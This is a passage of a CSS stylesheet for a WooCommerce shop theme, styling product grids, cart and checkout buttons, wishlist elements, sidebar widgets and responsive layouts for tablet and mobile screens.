@media screen and (min-width: 48em) {
	ul.products li.product {
		width: 30.79667%;
		float: left;
		margin-right: 3.8%;
	}

	ul.products li.product.first {
		clear: both;
	}

	ul.products li.product.last {
		margin-right: 0;
	}

	ul.products.columns-1 li.product {
		float: none;
		width: 100%;
	}

	ul.products.columns-2 li.product {
		width: 48.1%;
	}

	ul.products.columns-3 li.product {
		width: 30.79667%;
	}

	ul.products.columns-4 li.product {
		width: 22.15%;
	}

	ul.products.columns-5 li.product {
		width: 16.96%;
	}

	ul.products.columns-6 li.product {
		width: 13.49333%;
	}
}

.shop-one__product-count {
	display: inline-block;
	padding-top: 15px;
	font-size: 16px;
	font-weight: 400;
}

.entry-summary .yith-wcwl-add-to-wishlist {
	margin-top: 0;
	margin-bottom: 20px;
	margin-right: 10px;
}

.entry-summary .thm-btn.cart-btn {
	margin-right: 10px;
	margin-bottom: 20px;
	line-height: 32px;
}

.entry-summary .yith-wcwl-icon {
	display: none;
}

.checkout-button,
.return-to-shop .button,
.shop_table .button,
.form-row.place-order .button,
.woocommerce-form-coupon .button,
.entry-summary .single_add_to_wishlist {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	-webkit-appearance: none;
	appearance: none;
	border: none;
	outline: none !important;
	background-color: var(--ambed-black);
	color: var(--ambed-white);
	font-size: 14px;
	font-weight: 700;
	padding: 15px 50px 15px;
	transition: 500ms;
	line-height: 28px;
	z-index: 1;
	overflow: hidden;
	text-transform: capitalize;
}

.entry-summary .single_add_to_wishlist,
.product .added_to_cart {
	background-color: var(--ambed-black);
}

.thm-btn.cart-btn {
	background-color: var(--ambed-base);
}

.yith-wcwl-add-button a.add_to_wishlist {
	line-height: 32px;
}

.product .added_to_cart::after,
.woocommerce-ResetPassword .woocommerce-Button::after,
.checkout-button::after,
.return-to-shop .button::after,
.shop_table .button::after,
.form-row.place-order .button::after,
.woocommerce-form-coupon .button::after,
.entry-summary .single_add_to_wishlist::after,
.woocommerce-checkout-payment #place_order::after,
.widget_price_filter .price_slider_amount .button.thm-btn::after,
.thm-btn.cart-btn::after {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 3px;
	background-color: var(--ambed-base, #a47c68);
	transition-delay: .1s;
	transition-timing-function: ease-in-out;
	transition-duration: .5s;
	transition-property: all;
	opacity: 1;
	z-index: -1;
}

.thm-btn.cart-btn::after {
	background-color: var(--ambed-black, #3c3531);
	z-index: -1;
}

.product .added_to_cart:hover:after,
.product .added_to_cart:hover:after,
.woocommerce-ResetPassword .woocommerce-Button:hover:after,
.checkout-button:hover:after,
.return-to-shop .button:hover:after,
.shop_table .button:hover:after,
.form-row.place-order .button:hover:after,
.woocommerce-form-coupon .button:hover:after,
.entry-summary .single_add_to_wishlist:hover:after,
.woocommerce-checkout-payment #place_order:hover:after,
.widget_price_filter .price_slider_amount .button.thm-btn:hover:after,
.thm-btn.cart-btn:hover:after {
	opacity: 1;
	width: 100%;
}

.widget_price_filter .price_slider_amount .button.thm-btn {
	padding: 3px 10px;
	font-size: 12px;
}

input[type="text"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="password"]:focus,
input[type="textarea"]:focus,
input[type="textarea"]:focus-visible,
.product-quantity .quantity input,
#customer_details textarea {
	outline-style: none;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

.entry-summary ins {
	background: transparent;
}

.product-details__social+.yith-wcwl-add-to-wishlist {
	display: none !important;
}

.woocommerce-checkout .shop_table .cart_item td {
	padding-top: 10px;
	padding-bottom: 10px;
}

.woocommerce-checkout .shop_table td:last-child {
	padding-right: 0;
	text-align: right;
}

form.woocommerce-checkout .shop_table tfoot th {
	padding-left: 0;
}

.product-details__content__quantity__text {
	font-size: 14px;
}

.variations_form.cart label,
.woocommerce-tabs .woocommerce-product-attributes-item__label,
.single-product .woocommerce-grouped-product-list-item__label label {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 700;
}

.variations_form.cart label a:hover,
.woocommerce-tabs .woocommerce-product-attributes-item__label a:hover,
.single-product .woocommerce-grouped-product-list-item__label label a:hover {
	color: var(--ambed-base, #a47c68);
}

.product-details__content__quantity {
	padding-left: 10px;
}

.shop-one__sidebar .sidebar__single ul li ul {
	margin-top: 0;
}

.sidebar__single.shop-one__sidebar__item.widget .wc-block-product-categories-list-item-count::after {
	content: ")";
	position: static;
	font-family: inherit;
	font-weight: inherit;
}

.sidebar__single.shop-one__sidebar__item.widget li::after {
	display: none;
}

.checkout_coupon {
	margin-top: 0;
}

.shop_table tbody .cart_item td:first-child {
	padding-left: 0;
	width: 120px;
	padding-right: 25px;
}

@media screen and (max-width: 992px) {
	.woocommerce-cart-form__contents {
		border: 0;
	}

	.woocommerce-cart-form__contents caption {
		font-size: 1.3em;
	}

	.woocommerce-cart-form__contents thead {
		border: none;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		position: absolute;
		width: 1px;
	}

	.woocommerce-cart-form__contents tr {
		border-bottom: 1px solid var(--ambed-extra);
		display: block;
		margin-bottom: .625em;
	}

	.woocommerce-cart-form__contents td {
		border-bottom: 1px solid var(--ambed-extra);
		display: block;
		font-size: .8em;
		display: flex;
		align-items: center;
		justify-content: space-between;
		margin: 0;
		color: var(--ambed-black);
		font-size: 20px;
		font-weight: 700;
		font-family: var(--ambed-font);
		text-transform: uppercase;
	}

	.woocommerce-cart-form__contents td::before {
		/*
    * aria-label has no advantage, it won't be read inside a .woocommerce-cart-form__contents
    content: attr(aria-label);
    */
		content: attr(data-title);
		font-weight: bold;
		text-transform: uppercase;
	}

	.woocommerce-cart-form__contents td:last-child {
		border-bottom: 0;
	}

	.shop_table button[name="update_cart"] {
		position: relative;
	}

	.woocommerce-cart-form .actions {
		display: block;
	}

	.shop_table tbody tr+tr {
		border-top: 0;
	}

	.woocommerce-cart-form__contents .product-thumbnail {
		justify-content: center;
	}
}

.product-details__content__rating {
	display: flex;
	align-items: center;
	padding-bottom: 30px;
	margin-bottom: 21px;
	border-bottom: 1px solid var(--ambed-bdr-color);
}

.product-review .comments-area .comment-box .info {
	margin-bottom: 0;
}

.product__all-content ins {
	background-color: transparent;
}

.product-details__title ins span {
	margin-left: 0;
}

.product__all-btn-box .thm-btn {
	padding: 6px 25px;
}

.product__all-btn-box .thm-btn:focus {
	color: #fff;
}

.product-details__title span:last-child {
	margin-left: 5px;
}

.product-details__title del {
	text-decoration: line-through;
}

.ambed-overlay {
	position: fixed;
	top: 0;
	z-index: 99999;
	width: 100%;
	height: 100%;
	left: 0;
	display: none;
	background: rgba(0, 0, 0, 0.1);
}

.cv-spinner {
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
}

.spinner {
	width: 40px;
	height: 40px;
	border: 4px #ddd solid;
	border-top: 4px solid;
	border-radius: 50%;
	animation: sp-anime 0.8s infinite linear;
	border-top-color: var(--ambed-base);
}

@keyframes sp-anime {
	100% {
		transform: rotate(360deg);
	}
}

.is-hide {
	display: none;
}

.woocommerce-form-register,
.woocommerce-form-login {
	margin-top: 20px;
}

.shop-one__sidebar.sidebar .widget,
.shop-one__sidebar .widget.widget_block {
	padding: 30px;
	background-color: var(--ambed-primary);
	border: 1px solid var(--ambed-bdr-color);
}

.shop-category.widget_block.widget_categories {
	padding: 30px 20px;
}

.sidebar .shop-category ul {
	margin-left: -15px;
	margin-right: -15px;
}

.sidebar .shop-category h2 {
	margin-bottom: 23px;
}

.sidebar.shop-one__sidebar .widget .wp-block-categories li,
.sidebar.shop-one__sidebar .widget_categories ul li {
	display: block;
	margin-bottom: 0;
}

.sidebar.shop-one__sidebar .widget .wp-block-categories li,
.sidebar .widget_categories ul li+li {
	margin-top: 0;
}

.woo-widget .wc-block-components-filter-submit-button {
	font-size: 14px;
	font-weight: 700;
	background-color: var(--ambed-black);
	line-height: 1em;
	padding: 14px 19px;
	transition: all 500ms ease;
	border-radius: 0;
}

.woo-widget .wc-block-components-filter-submit-button:hover {
	background-color: var(--ambed-black, #3c3531);
	color: #fff;
}

.wc-block-components-price-slider__range-input-progress {
	--track-background: linear-gradient(90deg, transparent var(--low), var(--range-color) 0, var(--range-color) var(--high), transparent 0) no-repeat 0 100%/100% 100%;
	--range-color: var(--ambed-base);
	background: var(--track-background);
	height: 6px;
}

.wc-block-components-price-slider__range-input-wrapper {
	height: 6px;
}

input[type="range"i] {
	appearance: auto;
	cursor: default;
	padding: initial;
	border: initial;
	margin: 0;
	accent-color: var(--ambed-base);
}

.wc-block-price-filter__title {
	font-size: 20px;
	font-weight: 700;
	line-height: 20px;
	letter-spacing: var(--ambed-letter-spacing-two);
	margin: 0;
	margin-bottom: 22px;
}

.shop-one__sidebar.sidebar .widget ul li::after {
	content: '';
}

.shop-one__sidebar.sidebar .price,
.sidebar .price {
	padding: 0;
}

.shop-one__sidebar.sidebar .wc-block-components-sort-select__label {
	float: left;
}

.shop-one__sidebar.sidebar .wc-block-components-review-list-item__info {
	display: block;
}

.shop-one__sidebar.sidebar .wc-block-components-review-list-item__image {
	width: 100%;
	height: 100%;
}

.wc-block-featured-category__link,
.wc-block-featured-category__title,
.wc-block-featured-product__description,
.wc-block-featured-product__link {
	padding: 0;
}

.sidebar .widget_products li .size-woocommerce_thumbnail,
.sidebar .widget_recent_reviews li .size-woocommerce_thumbnail {
	width: 100%;
	float: unset;
}

.shop-one__sidebar.sidebar .wc-block-stock-filter__title {
	font-size: 16px;
}

.wc-block-product-categories-list--has-images .wc-block-product-categories-list-item__image {
	max-width: unset;
	margin-bottom: 5px;
}

.wc-block-product-categories-list--has-images li ul,
.wc-block-product-categories-list--has-images li ul li.wc-block-product-categories-list-item {
	margin-left: 0;
}

.sidebar .select2-container .select2-selection--single {
	height: 60px;
	margin-bottom: 5px;
}

.sidebar .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 55px;
	padding: 0 20px;
}

.sidebar .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 55px;
	margin-right: 10px;
}

.shop-one__sidebar.sidebar .wc-block-product-categories__dropdown select {
	padding-left: 10px;
	background-image: none;
}

.woocommerce-product-search button,
.woocommerce-widget-layered-nav button {
	background: var(--ambed-base);
	color: #fff;
	line-height: 32px;
	width: 100%;
}

.wc-block-components-review-list-item__item--has-image .wc-block-components-review-list-item__meta {
	margin-top: 10px;
}

.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.added:after,
.sidebar .widget ul.wc-block-grid__products li::after,
.sidebar .widget .wc-block-product-categories-list li::after,
.sidebar .widget .widget_shopping_cart_content ul li:after,
.sidebar ul.product_list_widget li:after {
	content: ' ';
}

.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link {
	width: 100%;
}

.wp-block-woocommerce-price-filter>.wc-block-price-filter__title {
	margin-bottom: 30px;
	margin-top: 0;
}

.wc-block-grid__product:last-child {
	border-bottom: 0;
	margin-bottom: -16px;
}

.wc-block-grid__products,
.wc-block-components-review-list-item__item,
.wc-block-product-categories {
	margin-bottom: 0;
}

.wc-block-components-price-slider {
	margin-bottom: 5px;
}

.wc-block-grid__product .wc-block-grid__product-title {
	color: #222429;
	font-weight: 800;
	font-size: 16px;
}

.wc-block-grid__product-onsale {
	position: absolute;
	top: 0;
	right: 0;
	background: var(--ambed-base);
	border-color: var(--ambed-base);
	text-transform: capitalize;
	color: #fff;
}

.woo-widget .select2-container--default .select2-selection--single {
	border: 1px solid #e6e1d8;
}

.select2-container--default .select2-selection--multiple {
	border: none !important;
}

.wc-block-components-price-slider__range-input {
	top: -2px;
}

.sidebar .wc-block-components-price-slider::after {
	content: '';
	display: table;
	clear: both;
}

.sidebar .wc-block-components-price-slider__range-text {
	float: left;
	margin: 0;
	padding-top: 6px;
}

.sidebar .wc-block-components-price-slider__range-text span:first-child::after {
	content: '-';
	margin-left: 5px;
	margin-right: 5px;
}

.sidebar .wc-block-components-price-slider__actions {
	float: right;
}

.product__add-to-cart {
	display: flex;
	justify-content: space-around;
}

ul.products .product__add-to-cart .shop-one__cart.thm-btn {
	display: inline-block;
	margin-top: 10px;
	padding: 5px 30px;
	background-color: var(--ambed-extra, #f2eeeb);
	color: var(--ambed-gray, #8b827d);
}

ul.products .product__add-to-cart .shop-one__cart.thm-btn:hover {
	color: #fff;
}

ul.products .product__add-to-cart .shop-one__cart.thm-btn.loading {
	opacity: .25;
}

.woosw-list .add_to_cart_button.loading::before,
ul.products .product__add-to-cart .shop-one__cart.thm-btn.loading::before {
	font-family: 'Font Awesome 5 Free';
	content: "\f110";
	vertical-align: top;
	font-weight: 900;
	position: absolute;
	right: 1em;
	-webkit-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite;
}

.woosw-list .add_to_cart_button.added,
ul.products .product__add-to-cart .shop-one__cart.thm-btn.added {
	display: none;
}

.sidebar.shop-one__sidebar .widget ul li a::after,
.widget-area ul.wc-block-components-review-list li a::after,
.widget-area ul.product_list_widget li a::after,
.widget-area ul.wc-block-product-categories-list li a::after {
	content: ' ';
}

.sidebar.shop-one__sidebar .add_to_cart_button:hover,
.widget-area .widget .add_to_cart_button:hover {
	color: #fff;
}

.sidebar.shop-one__sidebar .shop-category ul li::after {
	position: absolute;
	right: 20px;
	top: 5px;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f105";
	opacity: 1;
	font-size: 15px;
	color: var(--ambed-base);
	line-height: 30px;
	transform: scale(0);
	transition: all 200ms linear;
	transition-delay: 0.1s;
	z-index: 1;
}

.sidebar.shop-one__sidebar .shop-category ul li:hover:after {
	color: var(--ambed-base);
	transform: scale(1);
}

.shop-one__sidebar .product__sidebar-single .wp-block-search .wp-block-search__button {
	background-color: transparent;
	color: var(--ambed-black, #30353a);
	width: auto;
	height: auto;
	position: absolute;
	top: 50%;
	right: 50px;
	transform: translateY(-50%) rotate(-90deg);
	padding: 0;
}

.shop-one__sidebar .product__sidebar-single .wp-block-search .wp-block-search__button:hover {
	background-color: transparent;
	color: var(--ambed-black, #30353a);
	fill: transparent;
}

.sidebar.shop-one__sidebar .widget .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
	border-color: transparent;
}

.woocommerce-account a:hover,
.shop-one__sidebar a:hover,
.yith-wcwl-wishlistexistsbrowse a:hover,
.yith-wcwl-wishlistaddedbrowse a:hover {
	color: var(--ambed-base);
}

.group_table .yith-wcwl-add-to-wishlist {
	margin-top: 20px;
}

.products__all-icon-boxes {
	position: absolute;
	top: 20px;
	right: 20px;
	z-index: 2;
	display: flex;
	align-items: center;
	flex-direction: column;
	opacity: 0;
	-webkit-transform: perspective(400px) rotateX(20deg) translateX(100%);
	-ms-transform: perspective(400px) rotateX(20deg) translateX(100%);
	transform: perspective(400px) rotateX(20deg) translateX(100%);
	-webkit-transform-origin: bottom;
	-ms-transform-origin: bottom;
	transform-origin: bottom;
	transition-delay: .1s;
	transition-timing-function: ease-in-out;
	transition-duration: .5s;
	transition-property: all;
	z-index: 1;
}

.product__all-single:hover .products__all-icon-boxes {
	opacity: 1.0;
	-webkit-transform: perspective(400px) rotateX(0deg) translateX(0%);
	-ms-transform: perspective(400px) rotateX(0deg) translateX(0%);
	transform: perspective(400px) rotateX(0deg) translateX(0%);
	transition-delay: .3s;
	transition-timing-function: ease-in-out;
	transition-duration: .5s;
	transition-property: all;
}

.products__all-icon-boxes a {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 40px;
	width: 40px;
	background-color: var(--ambed-white);
	border-radius: 50%;
	font-size: 14px;
	color: var(--ambed-black);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.products__all-icon-boxes a:hover {
	background-color: var(--ambed-base);
	color: var(--ambed-white);
}

.products__all-icon-boxes a+a {
	margin-top: 10px;
}

.shop-one .product-list__single .woosw-btn-text,
.shop-one .product__all-single .woosw-btn-text {
	display: none;
}

.woosq-popup .woosw-btn,
.product-details .cart .woosw-btn,
.woosw-list .add_to_cart_button {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	-webkit-appearance: none;
	outline: none !important;
	background-color: var(--ambed-black, #3c3531);
	color: var(--ambed-white, #ffffff);
	font-size: 14px;
	font-weight: 700;
	padding: 16px 50px 16px;
	-webkit-transition: all 0.5s linear;
	transition: all 0.5s linear;
	overflow: hidden;
	z-index: 1;
}

.woosq-popup .woosw-btn:hover,
.product-details .cart .woosw-btn:hover,
.woosw-list .add_to_cart_button:hover {
	color: var(--ambed-white, #ffffff);
}

.woosq-popup .woosw-btn:after,
.product-details .cart .woosw-btn:after,
.woosw-list .add_to_cart_button:after {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 3px;
	background-color: var(--ambed-base, #a47c68);
	transition-delay: .1s;
	transition-timing-function: ease-in-out;
	transition-duration: .5s;
	transition-property: all;
	opacity: 1;
	z-index: -1;
}

.woosq-popup .woosw-btn:hover:after,
.product-details .cart .woosw-btn:hover:after,
.woosw-list .add_to_cart_button:hover:after {
	opacity: 1;
	width: 100%;
}

.product-details .cart .woosw-btn {
	margin-top: -20px;
	margin-right: 10px;
}

.woosq-popup .woosw-btn-icon,
.product-details .woosw-btn-icon {
	display: none;
}

.woosw-list table.woosw-items .woosw-item .woosw-item--add p,
.woosw-list table.woosw-items .woosw-item .woosw-item--add .add_to_cart_inline {
	border: none;
	padding: 0;
	margin: 0;
	text-align: right;
	margin-right: 10px;
}

.woosw-list .added_to_cart.wc-forward {
	padding: 15px 45px 14px;
}

.woosw-item--name a,
.woosw-item--name a:hover {
	color: #3c3531;
}

.woocommerce-checkout-review-order-table th:last-child,
.woocommerce-checkout-review-order-table td:last-child {
	text-align: right;
	padding-right: 0;
}

.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover {
	color: var(--ambed-base, #fe9043);
	border-color: var(--ambed-base, #fe9043);
}

.product-details .cart.grouped_form .woosw-btn {
	margin-top: 16px;
	margin-right: 10px;
	margin-bottom: -40px;
}

/* Responsive
--------------------------------------------- */
/* Medium screen  */
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.about-one__left {
		max-width: 600px;
		margin: 0 auto;
	}

	.about-one__right {
		max-width: 600px;
		margin: 100px auto 0;
	}

	.about-one {
		padding: 160px 0 170px;
	}

	.feature-one__single {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}

	.feature-one__single:nth-child(2) .feature-one__content:before {
		display: none;
	}

	.quality-work__left {
		max-width: 600px;
		margin: 48px auto 0;
	}

	.quality-work__right {
		padding-top: 60px;
		padding-bottom: 120px;
		max-width: 600px;
		margin: 0 auto;
	}

	.quality-work-shape-2 {
		display: none;
	}

	.quality-work-shape-4 {
		display: none;
	}

	.quality-work__curved-circle-box {
		bottom: -105px;
	}

	.quality-work__small-img {
		top: -10px;
		right: -25px;
	}

	.team-one__top-right {
		margin-left: 0;
	}

	.testimonial-one__left .section-title {
		margin-bottom: 53px;
	}

	.testimonial-one__text {
		margin-bottom: 35px;
	}

	.testimonial-one__carousel.owl-carousel .owl-dots {
		left: 0;
	}

	.brand-one__title {
		margin-right: 0;
		margin-top: 0;
		margin-bottom: 41px;
		text-align: center;
	}

	.brand-one__inner {
		padding: 52px 0 60px;
	}

	.blog-one__content {
		padding: 32px 20px 29px;
	}

	.newsletter__inner {
		padding: 73.5px 30px;
	}

	.footer-widget__explore {
		margin-left: 0;
	}

	.footer-widget__contact {
		margin-left: 0;
		margin-top: 23px;
	}

	.footer-widget__services {
		margin-top: 23px;
	}

	.feature-two__list li+li {
		margin-left: 21px;
	}

	.feature-two__content-box:before {
		display: none;
	}

	.welcome-one__left {
		max-width: 600px;
		margin: 0 auto 0;
	}

	.welcome-one__right {
		max-width: 600px;
		margin: 145px auto 0;
	}

	.welcome-one__img-2 {
		right: -180px;
	}

	.project-two__single {
		flex: 0 0 50%;
		max-width: 50%;
	}

	.porject-two-border {
		display: none;
	}

	.porject-two-border-3 {
		display: none;
	}

	.project-two__content-box {
		padding: 120px 0 0;
	}

	.benefits-one__left {
		max-width: 600px;
		margin: 0 auto;
	}

	.benefits-one__right {
		max-width: 600px;
		margin: 42px auto 0;
	}

	.leading__title {
		font-size: 42px;
	}

	.blog-two__top-left {
		margin-right: 0;
	}

	.blog-two__right {
		margin-left: 0;
	}

	.cta-one__right {
		margin-left: 0;
		margin-top: 106px;
	}

	.cta-one__title {
		font-size: 44px;
	}

	.cta-one {
		padding-bottom: 21px;
	}

	.feature-three__top-inner {
		padding: 50px 50px 47px;
	}

	.why-choose-one__left {
		max-width: 600px;
		margin: 0 auto 0;
	}

	.why-choose-one__right {
		max-width: 600px;
		margin: 90px auto 0;
	}

	.why-choose-one {
		padding: 120px 0 120px;
	}

	.more-services-two__single {
		padding: 57px 30px 57px;
	}

	.more-services-two__content {
		margin-left: 40px;
	}

	.project-three__top-right {
		margin-left: 0;
	}

	.couonter-one__single+.couonter-one__single {
		margin-left: 0;
	}

	.couonter-one__list {
		position: relative;
		display: flex;
		align-items: center;
		flex-wrap: wrap;
	}

	.couonter-one__single {
		position: relative;
		flex: 0 0 50%;
		max-width: 50%;
		width: 100%;
		float: none;
	}

	.couonter-one__content-box {
		justify-content: center;
	}

	.blog-three__right:before {
		display: none;
	}

	.blog-three__text {
		margin-bottom: 40px;
	}

	.blgo-three__carousel.owl-theme .owl-nav {
		bottom: -121px;
		left: 0;
		right: 0;
	}

	.service-details__benefits-right {
		margin-top: 39px;
	}

	.about-two__left {
		max-width: 600px;
		margin: 0 auto 0;
	}

	.about-two__right {
		max-width: 600px;
		margin: 50px auto 0;
	}

	.about-two {
		padding: 120px 0 120px;
	}

	.team-details__top-left {
		margin-right: 0;
	}

	.team-details__top-right {
		margin-left: 0;
	}

	.team-details__bottom-left {
		margin-right: 0;
	}

	.team-details__bottom-right {
		margin-left: 0;
	}

	.message-one-shape-2 {
		left: -35px;
	}

	.services-one__content {
		padding: 32px 30px 30px;
	}

	.blog-details__pagenation li+li {
		margin-left: 0;
		margin-top: 30px;
	}

	.contact-page__right {
		margin-left: 0;
	}

	.project-one__thumb-box {
		bottom: -62px;
	}

	.project-one__more-project {
		margin-top: 60px;
	}

	.project-details__details li:before {
		right: -30px;
	}

	.project-details__points-content-box {
		margin-top: -8px;
		margin-left: 0;
	}

	.project-three__title {
		font-size: 20px;
	}
}

/* Tablet Layout: 768px. */
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.about-one__left {
		max-width: 600px;
		margin: 0 auto;
	}

	.about-one__right {
		max-width: 600px;
		margin: 100px auto 0;
	}

	.about-one {
		padding: 160px 0 170px;
	}

	.feature-one__single {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}

	.feature-one__single:nth-child(2) .feature-one__content:before {
		display: none;
	}

	.quality-work__left {
		max-width: 600px;
		margin: 48px auto 0;
	}

	.quality-work__right {
		padding-top: 60px;
		padding-bottom: 120px;
		max-width: 600px;
		margin: 0 auto;
	}

	.quality-work-shape-2 {
		display: none;
	}

	.quality-work-shape-4 {
		display: none;
	}

	.quality-work__curved-circle-box {
		bottom: -105px;
	}

	.quality-work__small-img {
		top: -10px;
		right: -25px;
	}

	.team-one__top-right {
		margin-left: 0;
		margin-top: 60px;
	}

	.testimonial-one__left .section-title {
		margin-bottom: 53px;
	}

	.testimonial-one__text {
		margin-bottom: 35px;
	}

	.testimonial-one__carousel.owl-carousel .owl-dots {
		left: 0;
	}

	.brand-one__title {
		margin-right: 0;
		margin-top: 0;
		margin-bottom: 41px;
		text-align: center;
	}

	.brand-one__inner {
		padding: 52px 0 60px;
	}

	.newsletter__inner {
		justify-content: center;
		flex-direction: column;
	}

	.newsletter__left {
		margin-bottom: 30px;
		text-align: center;
	}

	.footer-widget__explore {
		margin-left: 0;
	}

	.footer-widget__contact {
		margin-left: 0;
		margin-top: 23px;
	}

	.footer-widget__services {
		margin-top: 23px;
	}

	.feature-two__list li {
		max-width: 100%;
		float: none;
		width: 320px;
		margin: 0 auto;
	}

	.feature-two__list li+li {
		margin: 30px auto 0;
	}

	.feature-two__content-box:before {
		display: none;
	}

	.welcome-one__left {
		max-width: 600px;
		margin: 0 auto 0;
	}

	.welcome-one__right {
		max-width: 600px;
		margin: 145px auto 0;
	}

	.welcome-one__img-2 {
		right: -180px;
	}

	.project-two__single {
		flex: 0 0 50%;
		max-width: 50%;
	}

	.porject-two-border {
		display: none;
	}

	.porject-two-border-3 {
		display: none;
	}

	.project-two__content-box {
		padding: 120px 0 0;
	}

	.benefits-one__left {
		max-width: 600px;
		margin: 0 auto;
	}

	.benefits-one__right {
		max-width: 600px;
		margin: 42px auto 0;
	}

	.more-services__inner {
		flex-direction: column;
		text-align: center;
		padding: 30px 50px 40px;
	}

	.more-services__text {
		margin-bottom: 15px;
	}

	.working-process .container {
		padding-left: 15px;
	}

	.leading__right {
		margin-top: 47px;
	}

	.blog-two__right {
		margin-left: 0;
		margin-top: 52px;
	}

	.cta-one__right {
		margin-left: 0;
		margin-top: 0;
	}

	.cta-one__left {
		margin-bottom: 48px;
	}

	.cta-one {
		padding: 120px 0 120px;
	}

	.feature-three__top-inner {
		padding: 50px 50px 17px;
	}

	.feature-three__bottom-inner {
		flex-direction: column;
		text-align: center;
	}

	.feature-three__bottom-left {
		margin-right: 0;
		margin-bottom: 30px;
	}

	.feature-three__bottom {
		padding-top: 50px;
	}

	.why-choose-one__left {
		max-width: 600px;
		margin: 0 auto 0;
	}

	.why-choose-one__right {
		max-width: 600px;
		margin: 90px auto 0;
	}

	.why-choose-one {
		padding: 120px 0 120px;
	}

	.more-services-two__single-two {
		margin-top: 30px;
	}

	.project-three__top-right {
		margin-left: 0;
	}

	.project-three__top-text {
		margin-top: 42px;
	}

	.couonter-one__single+.couonter-one__single {
		margin-left: 0;
	}

	.couonter-one__list {
		position: relative;
		display: flex;
		align-items: center;
		flex-wrap: wrap;
	}

	.couonter-one__single {
		position: relative;
		flex: 0 0 50%;
		max-width: 50%;
		width: 100%;
		float: none;
	}

	.couonter-one__content-box {
		justify-content: center;
	}

	.blog-three__right:before {
		display: none;
	}

	.blog-three__text {
		margin-bottom: 40px;
	}

	.blgo-three__carousel.owl-theme .owl-nav {
		bottom: -121px;
		left: 0;
		right: 0;
	}

	.service-details__benefits-right {
		margin-top: 39px;
	}

	.service-details__left {
		margin-bottom: 60px;
	}

	.about-two__left {
		max-width: 600px;
		margin: 0 auto 0;
	}

	.about-two__right {
		max-width: 600px;
		margin: 50px auto 0;
	}

	.about-two {
		padding: 120px 0 120px;
	}

	.team-details__top-left {
		margin-right: 0;
		margin-bottom: 48px;
	}

	.team-details__top-right {
		margin-left: 0;
	}

	.team-details__bottom-left {
		margin-right: 0;
	}

	.team-details__bottom-right {
		margin-left: 0;
		margin-top: 31px;
	}

	.team-details-shape-1 {
		display: none;
	}

	.message-one-shape-2 {
		display: none;
	}

	.faq-page__right {
		margin-top: 50px;
	}

	.error-page__title {
		font-size: 330px;
	}

	.blog-details__pagenation li+li {
		margin-left: 0;
		margin-top: 30px;
	}

	.contact-page__right {
		margin-left: 0;
		margin-top: 60px;
	}

	.project-one__left {
		margin-right: 0;
	}

	.project-one__thumb-box {
		position: relative;
		top: auto;
		left: auto;
		right: auto;
		bottom: auto;
		margin-top: 50px;
	}

	.project-one__content {
		padding: 0;
		box-shadow: none;
	}

	.project-one-shape-1 {
		display: none;
	}

	.project-one__more-project {
		margin-top: 60px;
	}

	.project-details__progress-single {
		flex: 0 0 50%;
		max-width: 50%;
	}

	.project-details__details {
		flex-direction: column;
		align-items: baseline;
	}

	.project-details__details li:before {
		display: none;
	}

	.project-details__details li+li {
		margin-top: 12px;
	}

	.project-details__points-content-box {
		margin-top: 20px;
		margin-left: 0;
	}

	.projectc-details__pagination-single {
		padding: 50px 10px 50px;
	}
}

/* Mobile Layout: 320px. */
@media only screen and (max-width: 767px) {
	.section-title__title {
		font-size: 35px;
		line-height: 43px;
	}

	.section-title__title br {
		display: none;
	}

	.about-one__left {
		margin-right: 0;
	}

	.about-one__points {
		flex-direction: column;
		align-items: baseline;
	}

	.about-one__points li+li {
		margin-left: 0;
		margin-top: 20px;
	}

	.about-one__contact-us {
		flex-direction: column;
		align-items: baseline;
	}

	.about-one__call {
		margin-left: 0;
		margin-top: 20px;
	}

	.about-one__right {
		margin-left: 0;
		margin-right: 0;
		margin-top: 100px;
	}

	.about-one__small-img {
		display: none;
	}

	.about-one__dot {
		display: none;
	}

	.about-one__project {
		right: 0px;
	}

	.about-one {
		padding: 120px 0 185px;
	}

	.feature-one__single {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}

	.feature-one__content:before {
		display: none;
	}

	.quality-work__left {
		margin-right: 0;
		margin-left: 0;
		margin-top: 48px;
	}

	.quality-work__right {
		padding-top: 60px;
		padding-bottom: 120px;
	}

	.quality-work__small-img {
		display: none;
	}

	.quality-work-shape-2 {
		display: none;
	}

	.quality-work-shape-4 {
		display: none;
	}

	.quality-work__feature {
		flex-direction: column;
		align-items: baseline;
		margin-bottom: 77px;
	}

	.quality-work__feature li+li {
		margin-left: 0;
		margin-top: 30px;
	}

	.quality-work__curved-circle-box {
		bottom: -95px;
		right: -43px;
	}

	.team-one__top-right {
		margin-left: 0;
		margin-top: 60px;
	}

	.testimonial-one__left .section-title {
		margin-bottom: 53px;
	}

	.testimonial-one__text {
		margin-bottom: 35px;
	}

	.testimonial-one__carousel.owl-carousel .owl-dots {
		left: 0;
	}

	.testimonial-one__left {
		margin-right: 0;
	}

	.testimonial-one__single {
		padding: 50px 30px 40px;
	}

	.brand-one__title {
		margin-right: 0;
		margin-top: 0;
